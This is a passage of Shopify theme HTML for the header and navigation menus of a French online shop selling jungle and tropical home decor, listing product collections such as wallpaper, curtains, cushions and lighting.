  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Décoration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-decoration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Décoration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stickers-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stickers 
                                  </a></li><li><a href="/collections/affiche-poster-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiche &amp; Poster 
                                  </a></li><li><a href="/collections/objet-deco-exotique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Objet déco
                                  </a></li><li><a href="/collections/tenture-murale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenture Murale
                                  </a></li><li><a href="/collections/serre-livre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Serre Livre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/mur-vegetal-artificiel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mur Végétal Intérieur
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Papier peint
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-papier-peint" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Papier peint
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/papier-peint-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Jungle
                                  </a></li><li><a href="/collections/papier-peint-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Luminaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-luminaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Luminaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/abat-jour-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Abat jour
                                  </a></li><li><a href="/collections/suspension-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suspension
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Linge de Maison
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-linge-de-maison" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Linge de Maison
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rideau-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Jungle
                                  </a></li><li><a href="/collections/rideau-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Tropical
                                  </a></li><li><a href="/collections/tapis-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapis Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Tropical
                                  </a></li><li><a href="/collections/coussin-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Jungle
                                  </a></li><li><a href="/collections/coussin-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Tropical
                                  </a></li><li><a href="/collections/linge-de-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Linge de Table
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/art-de-la-table-exotique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Art de la Table
                    </a></li><li><a href="/collections/idee-cadeau" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Idées Cadeaux
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Déco Anniversaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-deco-anniversaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Déco Anniversaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/deco-anniversaire-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Jungle
                                  </a></li><li><a href="/collections/deco-anniversaire-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://fr.pinterest.com/decoexotique/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/https://cdn.shopify.com/s/files/1/0604/6171/1517/files/logo_Deco_Exotique_1200_par_1200_fond_transparent.png?v=1741961492"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 43.99999999999999%"
            
          ><img src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500" alt="Boutique Déco Exotique - Tropicale - Jungle" srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=50 50w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=100 100w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=150 150w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=200 200w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=250 250w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=300 300w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=400 400w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500 500w" width="200" height="87.99999999999999" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-decoration"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Décoration</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-decoration-stickers"
                                  href="/collections/stickers-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Stickers 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-affiche-poster"
                                  href="/collections/affiche-poster-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Affiche &amp; Poster 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-objet-deco"
                                  href="/collections/objet-deco-exotique"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Objet déco
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-tenture-murale"
                                  href="/collections/tenture-murale"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tenture Murale
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-serre-livre"
                                  href="/collections/serre-livre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Serre Livre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-mur-vegetal-interieur"
                    href="/collections/mur-vegetal-artificiel"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Mur Végétal Intérieur</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-papier-peint"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Papier peint</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-jungle"
                                  href="/collections/papier-peint-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-tropical"
                                  href="/collections/papier-peint-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-luminaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Luminaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-luminaire-abat-jour"
                                  href="/collections/abat-jour-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Abat jour
                                </a></li><li>
                                <a
                                  id="HeaderMenu-luminaire-suspension"
                                  href="/collections/suspension-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Suspension
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-linge-de-maison"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Linge de Maison</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-jungle"
                                  href="/collections/rideau-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-tropical"
                                  href="/collections/rideau-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-tapis-jungle"
                                  href="/collections/tapis-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tapis Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-jungle"
                                  href="/collections/housse-de-couette-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-tropical"
                                  href="/collections/housse-de-couette-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-jungle"
                                  href="/collections/coussin-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-tropical"
                                  href="/collections/coussin-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-linge-de-table"
